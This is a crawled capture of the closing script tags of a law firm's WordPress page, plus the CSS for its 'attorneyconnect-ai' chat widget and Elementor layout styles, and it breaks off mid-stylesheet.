		<link rel='stylesheet' id='elementor-post-138-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-138.css?ver=1749311282' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-103.css?ver=1695146204' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-101.css?ver=1695146204' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.3' media='all' />
<script src="https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/js/vendor/rasa-webchat/index.js?ver=1.0.1" id="attorneyconnect-ai-rasa-webchat-js" defer data-wp-strategy="defer"></script>
<script id="attorneyconnect-ai-js-extra">
var attorneyconnect_ai_data = {"websiteCode":"NW0WL5AR1TGk","socketUrl":"ws:\/\/apis.attorneyconnect.ai","featureColor":"#005581","widgetBarPlacement":"vertical-right","textColor":"white","includeCallButton":"1","includeEmailButton":"1","includeChatButton":"1","includeTitleButton":"1","showPoweredBy":"1","showFloatingChatButton":"1","engagementTime":"60"};
</script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/js/attorneyconnect-ai.js?ver=1.0.22" id="attorneyconnect-ai-js" defer data-wp-strategy="defer"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.13.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.leonelawoffices.com\/wp-admin\/admin-ajax.php","nonce":"6cabdc71e1","urls":{"assets":"https:\/\/www.leonelawoffices.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.leonelawoffices.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.leonelawoffices.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"editor_v2":true,"nested-elements":true,"e_lazyload":true,"loop":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.leonelawoffices.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":232,"title":"How%20will%20my%20husband%27s%20reckless%20behavior%20affect%20our%20divorce%3F%20-%20Leone%20Law%20Offices","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.3" id="elementor-frontend-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.2" id="pro-elements-handlers-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b5640e30bc2f4d4',t:'MTc2Njk3OTM5MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/css/attorneyconnect-ai.css?ver=1.0.22
body_size: 5340
content:
/* =============================================
   Variables
   Define theme colors in one place
   ============================================= */
   :root {
    --feature-color: #0073e6;  /* Header & client message background */
    --text-color: white;       /* Primary text color */
    --neutral-color: #F0EDE5;  /* Secondary background */
  }
  
  /* =============================================
     Widget Bar Styles
     Base, horizontal & vertical layouts
     ============================================= */
  #widget-bar {
    background: var(--feature-color);
    border-radius: 5px;
    position: fixed;
    padding: 0;
    margin: 0;
    z-index: 10000;
  }
  
  /* Remove focus outline & set pointer */
  #widget-bar .widget-button,
  #widget-bar .widget-button:focus {
    outline: none !important;
    cursor: pointer;
  }
  
  /* Hide default label (used only in special cases) */
  .acai-widget-label {
    display: none;
  }
  
  /* Common button layout */
  #widget-bar .widget-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  
  /* Horizontal mode */
  #widget-bar.horizontal {
    bottom: 5px;
    right: 5px;
    display: inline-flex;
    align-items: center;
    justify-content: flex-start;
    padding: 0 10px;
    height: 55px;
    width: auto;
  }
  
  /* Horizontal buttons */
  #widget-bar.horizontal .widget-button {
    flex: 1;
    min-width: 88px;         /* was 80px */
    max-width: 120px;        /* was 100px */
    padding: 8px 12px;       /* was 5px 10px */
    border-left: 1px solid #ccc;
  }  
  
  /* Remove left border on the first visible button */
  #widget-bar.horizontal > .widget-button:first-child,
  #widget-bar.horizontal > .widget-button:not([style*="display: none"]):first-child {
    border-left: none !important;
  }
  
  /* If you have a .widget-logo, keep its neighbor’s border */
  #widget-bar.horizontal > .widget-logo + .widget-button {
    border-left: 1px solid #ccc !important;
  }
  
  /* Vertical mode */
  #widget-bar.vertical {
    top: 50%;
    right: 5px !important;
    transform: translateY(-50%);
    width: 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 5px 0;
  }
  
  /* Vertical buttons */
  #widget-bar.vertical .widget-button {
    width: 100%;
    padding: 8px 0;          /* was 4px 0 */
    border-top: 1px solid #ccc;
  }  
  
  /* (Optional) remove top border on first vertical button */
  /* #widget-bar.vertical .widget-button:first-of-type {
    border-top: none;
  } */
  
  /* Text & icon color in buttons */
  #widget-bar .widget-button .text {
    font-size: 10px;
    font-family: sans-serif;
    font-weight: bold;
    margin-top: 3px;
    color: var(--text-color);
    margin-bottom: 0;
    line-height: 1.1 !important;  
  }
  #widget-bar .icon {
    color: var(--text-color) !important;
  }
  
  /* =============================================
     Chat Window & Wrapper
     Positioning, animation, header
     ============================================= */
  #rasaWebchatWrapper {
    position: fixed;
    top: 0;
    right: 0;
    width: 500px;
    height: 100vh;
    background: var(--feature-color);
    overflow: hidden;
    z-index: 100000 !important;
    transition: transform 0.3s ease-in-out;
    transform: translateX(100%);
    border-radius: 0;
    margin: 0;
    padding: 0;
  }
  
  /* Slide‑in variants */
  #rasaWebchatWrapper.open {
    transform: translateX(0);
  }
  #rasaWebchatWrapper.left-slide {
    left: 0;
    right: auto;
    transform: translateX(-100%);
  }
  #rasaWebchatWrapper.left-slide.open {
    transform: translateX(0);
  }
  
  /* Header */
  #chat-header {
    background: var(--feature-color);
    color: var(--text-color);
    padding: 20px 10px 10px;
    font-size: 18px;
    text-align: center;
    font-family: sans-serif;
    position: relative;
  }
  
  /* Content area */
  #rasaWebchatWrapper > #rasaWebchatPro {
    height: calc(100% - 50px);
  }
  #rasaWebchatPro {
    background-color: #fff !important;
  }
  
  /* Hide thumbs feedback */
  .rw-reaction,
  .rw-feedback {
    display: none !important;
  }
  
  /* Ensure messages stack above overlays */
  .rw-messages-container {
    z-index: 3 !important;
    position: relative !important;
  }
  .rw-sender,
  .rw-sender > * {
    position: relative !important;
    z-index: 2;
  }
  
  /* =============================================
     Input & Send Button
     Textarea & circular button
     ============================================= */
/* ===[H2] TALLER INPUT; KEEP SEND CIRCLE; CENTER ALIGN === */
.rw-conversation-container .rw-sender {
  display: flex !important;
  align-items: center !important;   /* vertical centering */
}

.rw-new-message {
  background-color: var(--neutral-color) !important;
  margin-right: 5px !important;
  flex-grow: 1 !important;
  resize: vertical !important;
  min-height: 72px !important;   /* taller input */
  max-height: 220px !important;
  overflow: auto !important;
}

/* Keep the classic circular button size */
.rw-send {
  width: 70px !important;
  height: 60px !important;
  border-radius: 50% !important;
  background-color: var(--neutral-color) !important;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}

    
  /* Icon positioning */
  .rw-conversation-container .rw-send svg {
    margin-left: 5px;
  }
  .rw-conversation-container .rw-send .rw-send-icon,
  .rw-conversation-container .rw-send .rw-send-icon-ready {
    fill: var(--feature-color) !important;
    stroke: var(--feature-color) !important;
  }

  .rw-conversation-container .rw-sender {
    background-color: #ffffff !important;
  }
  
  /* =============================================
     Message Coloring
     Client vs. response bubbles
     ============================================= */
  .rw-conversation-container .rw-message.rw-response,
  .rw-conversation-container .rw-response {
    background-color: var(--neutral-color) !important;
    color: #333 !important;
  }
  .rw-conversation-container .rw-message.rw-client,
  .rw-conversation-container .rw-client {
    background-color: var(--feature-color) !important;
    color: var(--text-color) !important;
  }
  
  /* =============================================
     Email Modal
     Centered popup form
     ============================================= */
  #email-modal {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 20px;
    border: 1px solid #ccc;
    z-index: 10002;
  }
  #email-modal input,
  #email-modal textarea {
    width: 100%;
    margin-bottom: 10px;
    padding: 8px;
  }
  #email-modal button {
    padding: 8px 12px;
  }
  
  /* =============================================
     Engagement Bubble
     Tooltip‑style helper
     ============================================= */
  .engagement-bubble {
    position: fixed;
    bottom: auto;
    background: var(--feature-color);
    color: var(--text-color);
    padding: 12px;
    border-radius: 6px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.15);
    width: 280px;
    z-index: 10000;
  }
  .engagement-bubble.hidden {
    display: none;
  }
  .engagement-bubble .bubble-text {
    font-size: 13px;
    font-family: sans-serif;
    margin: 0;
  }
  .engagement-bubble::after {
    content: "";
    position: absolute;
    bottom: -7px;
    right: 10px;
    width: 20px;
    height: 20px;
    background: var(--feature-color);
    transform: rotate(45deg);
    border-radius: 4px;
  }
  #popup-close-button {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 18px;
    color: var(--text-color);
    cursor: pointer;
    z-index: 100000;
  }
  
  /* =============================================
     End‑Chat / New‑Chat Buttons
     Disclaimer & alerts
     ============================================= */
  #legal-disclaimer {
    text-align: center;
    font-size: 11px;
    color: #666;
    padding: 0 0 10px;
    background: #fff;
  }
  
  #alert-yes-btn,
  #alert-cancel-btn {
    background-color: var(--feature-color);
    color: var(--text-color);
  }
  
  /* =============================================
     Floating Chat Button
     Always‑visible trigger
     ============================================= */
  /* =============================================
   Floating Chat Button
   Hover brightness effect
   ============================================= */
  #floating-chat-button {
    position: fixed;
    bottom: 5px;
    right: 5px;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    background: var(--feature-color);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 10000;
    transition: filter 0.2s ease;
  }

  #floating-chat-button:hover {
    filter: brightness(0.85);
  }

  #floating-chat-button svg {
    width: 28px;
    height: 28px;
    color: var(--text-color);
  }
  
  /* =============================================
     Mobile Overrides (≤768px)
     Full‑width bars & chat
     ============================================= */
  @media only screen and (max-width: 768px) {
    #widget-bar.horizontal {
      bottom: 0;
      left: 0 !important;
      right: 0 !important;
      width: 100% !important;
      max-width: 100% !important;
      border-radius: 0 !important;
      justify-content: center !important;
      padding: 0 !important;
    }

    #widget-bar.horizontal .widget-button {
      flex: 1 1 0;
      max-width: 100%;
      min-width: 0;
      padding: 6px 0 !important;
      display: flex !important;
      flex-direction: column;
      align-items: center !important;
      justify-content: center !important;
      border-left: 1px solid #ccc;
    }

    #widget-bar.horizontal .widget-button .icon {
      margin: 5px auto !important;
    }

    #widget-bar.horizontal .widget-button .text {
      font-size: 10px !important;
      text-align: center !important;
      margin-top: 0px;
      margin-bottom: 5px;
    }

    /* Optional: kill the logo if you want it to stack better */
    #widget-bar.horizontal .widget-logo {
      display: none;
    }

    #rasaWebchatWrapper {
      width: 100% !important;
      padding-bottom: 50px !important;
    }
  
    /* 2. Center & size the End-Chat alert, and force its buttons into a row with spacing */
    #end-chat-alert {
      width: 90% !important;
      max-width: 360px !important;
      left: 50% !important;
      transform: translateX(-50%) !important;
    }
    #end-chat-alert div:last-child {
      display: flex !important;
      justify-content: center !important;
      gap: 10px !important;
      flex-wrap: wrap;
    }

    /* 1) Prevent the leftover translateX on center mode */
    #widget-bar.horizontal {
      transform: none !important;
    }
}

/* Remove left border only if logo is NOT present */
#widget-bar.horizontal.layout-nologo-3btn .widget-button.first-visible,
#widget-bar.horizontal.layout-nologo-2btn .widget-button.first-visible,
#widget-bar.horizontal.layout-nologo-1btn .widget-button.first-visible {
  border-left: none !important;
}

#logo-attorney {
  font-size: 16px;
}

#logo-connect {
  font-size: 16px;
}

#widget-bar.vertical .widget-logo .logo-attorney {
  padding-top: 0px;
  font-size: 12px;
  line-height: 1.4;
}

#widget-bar.vertical .widget-logo .logo-connect {
  margin-top: 0px;
  margin-bottom: 0px;
  font-size: 12px;
  line-height: 1.4;
}


#widget-bar.vertical.layout-nologo-3btn .widget-button.first-visible,
#widget-bar.vertical.layout-nologo-2btn .widget-button.first-visible,
#widget-bar.vertical.layout-nologo-1btn .widget-button.first-visible {
  border-top: none !important;
}



.chat-icon-wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

.chat-bubble-dots {
  position: absolute;
  bottom: 13px;
  display: flex;
  gap: 2px;
}

.chat-bubble-dots span {
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: var(--feature-color);
  opacity: 0;
  animation: fadeInOut 2.5s infinite ease-in-out;
}

.chat-bubble-dots span:nth-child(1) {
  animation-delay: 0s;
}
.chat-bubble-dots span:nth-child(2) {
  animation-delay: 0.15s;
}
.chat-bubble-dots span:nth-child(3) {
  animation-delay: 0.3s;
}

@keyframes fadeInOut {
  0% { opacity: 0; }
  10% { opacity: 1; }
  60% { opacity: 1; }
  70% { opacity: 0; }
  100% { opacity: 0; }
}

#widget-bar .widget-logo .logo-attorney,
#widget-bar .widget-logo .logo-connect {
  font-weight: bold !important;
}


/* 1) Make each button carry the bg */
#widget-bar .widget-button {
  background-color: inherit;  /* pulls in var(--feature-color) */
  border-radius: 0;           /* reset any default radius */
  transition: filter 0.2s ease;
  height: 100%;
}

/* 2) Remove extra padding on the bar (if any) so buttons truly hug the edges */
#widget-bar.horizontal {
  padding: 0 !important;
}

/* 3) Add the corner‐radius to the first & last buttons */
#widget-bar.horizontal .widget-button:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

#widget-bar.horizontal .widget-button:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

/* 4) Your existing hover filter still works on the button itself */
#widget-bar .widget-button:hover {
  filter: brightness(0.85);
}


/* Remove extra padding on the bar so buttons hug top/bottom edges */
#widget-bar.vertical {
  padding: 0 !important;
}

/* Inherit bg on each button & reset any radius */
#widget-bar.vertical .widget-button {
  background-color: inherit;
  border-radius: 0;
  transition: filter 0.2s ease;
}

#widget-bar.vertical .widget-button:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

/* Hover shade-shift stays the same */
#widget-bar.vertical .widget-button:hover {
  filter: brightness(0.85);
}

/* Remove any padding & gap, and stretch buttons to the very ends */
#widget-bar.vertical {
  padding: 0 !important;
  display: flex !important;
  flex-direction: column !important;
  justify-content: space-between !important;  /* pushes first to top, last to bottom */
  gap: 0 !important;
}

/* Make sure buttons themselves don’t have margins */
#widget-bar.vertical .widget-button {
  margin: 0 !important;
}

/* Re-apply corner rounding on first/last buttons */
#widget-bar.vertical .widget-button:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#widget-bar.vertical .widget-button:last-child {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

/* Close “×” in top-right corner */
.engagement-bubble .bubble-close {
  position: absolute;
  top: -2px;
  right: 5px;
  bottom: auto !important;
  left: auto !important;
  cursor: pointer;
}

#widget-bar.horizontal[class*="layout-nologo"] .widget-button.first-visible {
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
}

/* Default: Bottom-centered pointer (horizontal mode) */
.engagement-bubble::after {
  content: "";
  position: absolute;
  bottom: -7px;
  left: var(--pointer-left, 50%);
  transform: translateX(-50%) rotate(45deg);
  width: 20px;
  height: 20px;
  background: var(--feature-color);
  border-radius: 2px;
}

/* In vertical mode: Right-centered pointer (vertical mode) */
.engagement-bubble.vertical::after {
  top: var(--pointer-top, 50%);
  left: auto;
  right: -7px;
  bottom: auto;
  transform: translateY(-50%) rotate(45deg);
}


/* ── Fix vertical corner rounding when no logo & only 1 or 2 buttons ── */

/* 1 button, no logo: round all corners */
#widget-bar.vertical.layout-nologo-1btn .widget-button {
  border-radius: 5px !important;
}

/* 2 buttons, no logo: round top of the first visible */
#widget-bar.vertical.layout-nologo-2btn .widget-button.first-visible {
  border-top-left-radius: 5px !important;
  border-top-right-radius: 5px !important;
}

/* 2 buttons, no logo: round bottom of the last button */
#widget-bar.vertical.layout-nologo-2btn .widget-button:last-child {
  border-bottom-left-radius: 5px !important;
  border-bottom-right-radius: 5px !important;
}


/* ===[I2] SCOPED HARDENING (safe spacing)=== */

/* Don’t globally zero margins/padding; just normalize inside our components */
#rasaWebchatWrapper, #rasaWebchatWrapper * {
  box-sizing: border-box;
}

/* Keep normal paragraph spacing inside the chat wrapper */
#rasaWebchatWrapper p {
  margin: 0 0 0px !important;
  line-height: 1.3 !important;
}

/* Widget bar: neutralize common theme bleed without killing all spacing */
#widget-bar, #widget-bar * {
  line-height: 1.2 !important;
  letter-spacing: normal !important;
}

/* Only the buttons and logo get margin resets */
#widget-bar .widget-button,
#widget-bar .widget-logo {
  margin: 0 !important;
}

/* Avoid SVG baseline gaps */
#widget-bar svg, #rasaWebchatWrapper svg {
  display: block;
}

/* Ensure no unexpected gaps from “gap” or stray borders */
#widget-bar.horizontal, #widget-bar.vertical {
  gap: 0 !important;
  border: none !important;
}

/* Keep fixed UI truly fixed */
#rasaWebchatWrapper, #widget-bar, #floating-chat-button {
  margin: 0 !important;
  border: none !important;
}

/* Engagement bubble should always float above the bar */
.engagement-bubble { z-index: 10001 !important; }


/* Typing indicator bubble – compact, default position */
.rw-message.rw-typing-indication {
  background: var(--neutral-color) !important;
  border-radius: 0 15px 15px 15px !important;
  padding: 4px 8px !important;      /* Compact padding */
  display: flex !important;
  align-items: center !important;   /* Vertical centering for inner content */
  justify-content: center !important; /* Horizontal centering for inner content */
  height: 33px !important;      /* Tight height */
  width: 55px !important;    /* Shrink to content */
  white-space: nowrap !important;   /* Prevent wrapping */
  box-sizing: border-box !important;
}

/* Inner response container – ensure it supports centering */
/* Match <div class="rw-message rw-typing-indication undefined"> then its .rw-response child */
.rw-message.rw-typing-indication.undefined > .rw-response {
  display: flex !important;
  align-items: center !important;     /* Vertical centering */
  justify-content: center !important; /* Horizontal centering */
  width: 100% !important;
  padding: 11px 15px !important;
}

.rw-response {
  display: flex !important;
  align-items: center !important;   /* Vertical centering */
  padding: 11px 15px !important;            /* Remove any padding that might offset centering */
  justify-content: center !important;
  width: auto !important;
}

/* Wave container – center the dots */
#wave {
  display: flex !important;
  align-items: center !important;   /* Vertical centering of dots */
  justify-content: center !important; /* Horizontal centering of dots */
  width: fit-content !important;    /* Shrink to content */
  padding: 0 !important;            /* No extra padding */
}

/* Three dots styling */
.rw-dot {
  display: inline-block !important;
  width: 5px !important;
  height: 5px !important;
  margin: 0 3px !important;
  border-radius: 50% !important;
  background: #555 !important;
  animation: typingBlink 1.4s infinite both;
}

@keyframes typingBlink {
  0% { opacity: 0.2; }
  20% { opacity: 1; }
  100% { opacity: 0.2; }
}


/* Layout: wrapper = column, header colored, content flexes, footer pinned */
#rasaWebchatWrapper {
  background: #FFFFFF !important;
  display: flex !important;
  flex-direction: column !important;
  padding-bottom: 0 !important;     /* stop static bottom padding */
}

#chat-header {
  background: var(--feature-color) !important; /* header carries brand color */
}

#chat-container {
  flex: 1 1 auto !important;        /* take the remaining height */
  min-height: 0 !important;          /* allow inner scroll areas to size */
  overflow: hidden !important;
  background: #FFFFFF !important;
}

#legal-disclaimer {
  flex: 0 0 auto !important;         /* footer doesn’t stretch */
  background: #FFFFFF !important;
}

/* Mobile: remove old padding hack entirely */
@media (max-width: 768px) {
  #rasaWebchatWrapper { padding-bottom: 0 !important; width: 100% !important; }
}


/* Force-hide the widget bar in any layout (needed because vertical sets display:flex !important) */
#widget-bar.acai-hidden { display: none !important; }

/* Ensure the far edge rounds even when the last DOM child is hidden */
#widget-bar.horizontal .widget-button.last-visible {
  border-top-right-radius: 5px !important;
  border-bottom-right-radius: 5px !important;
}
#widget-bar.vertical .widget-button.first-visible {
  border-top-left-radius: 5px !important;
  border-top-right-radius: 5px !important;
}
#widget-bar.vertical .widget-button.last-visible {
  border-bottom-left-radius: 5px !important;
  border-bottom-right-radius: 5px !important;
}


/* Vertical: if a title/logo is present, keep the top edge of the first button flat */
#widget-bar.vertical[class*="layout-withlogo"] .widget-button.first-visible {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}


/* --- FIX: keep a 5px gap when the widget bar is horizontal-right --- */
/* Override the earlier global margin reset */
#widget-bar.horizontal {
  margin-right: 5px !important; /* same spacing as vertical + floating button */
}

/* Mobile keeps the full-bleed bar */
@media (max-width: 768px) {
  #widget-bar.horizontal {
    margin-right: 0 !important;
  }
}

/* Optional: if you want to be extra tidy, exclude #widget-bar from the global reset */
#rasaWebchatWrapper,
#floating-chat-button {
  margin: 0 !important;
  border: none !important;
}


/* === FIX: Horizontal-right spacing + Safari off-edge === */

/* 1) Use right offset (not margins) for consistent gap; honor iOS safe area */
#widget-bar.horizontal {
  right: calc(5px + env(safe-area-inset-right, 0px)) !important;
  margin-right: 0 !important;       /* override global reset */
  white-space: nowrap;               /* keep content on one line */
  box-sizing: border-box;
}

/* 2) Let the bar size to its content (avoid those hard-coded widths) */
#widget-bar.horizontal[class*="layout-"] {
  width: -webkit-fit-content !important;
  width: -moz-fit-content !important;
  width: fit-content !important;
  max-width: calc(100vw - 10px - env(safe-area-inset-right, 0px)) !important;
  /* If your theme ever adds overflow rules, keep it visible */
  overflow: visible !important;
}

/* 3) Prevent the logo from shrinking/clipping on Safari */
#widget-bar .widget-logo {
  flex: 0 0 auto !important;        /* no shrink */
  padding: 5px 10px !important;
}

/* 4) Buttons should not shrink past their content */
#widget-bar .widget-button {
  flex: 0 0 auto !important;
  box-sizing: border-box;
}

/* 5) Mobile still full-bleed (override the above on small screens) */
@media (max-width: 768px) {
  #widget-bar.horizontal {
    right: 0 !important;
  }
  #widget-bar.horizontal[class*="layout-"] {
    width: 100% !important;
    max-width: 100% !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-7.css?ver=1749310704
body_size: 1869
content:
.elementor-7 .elementor-element.elementor-element-46d766b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-46d766b:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-46d766b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-46d766b, .elementor-7 .elementor-element.elementor-element-46d766b::before{--border-transition:0.3s;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-9debd6e{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-icon{padding-right:3px;}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-7 .elementor-element.elementor-element-9debd6e .elementor-icon-list-text{color:var( --e-global-color-de4cdd8 );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-679406d .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-679406d{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 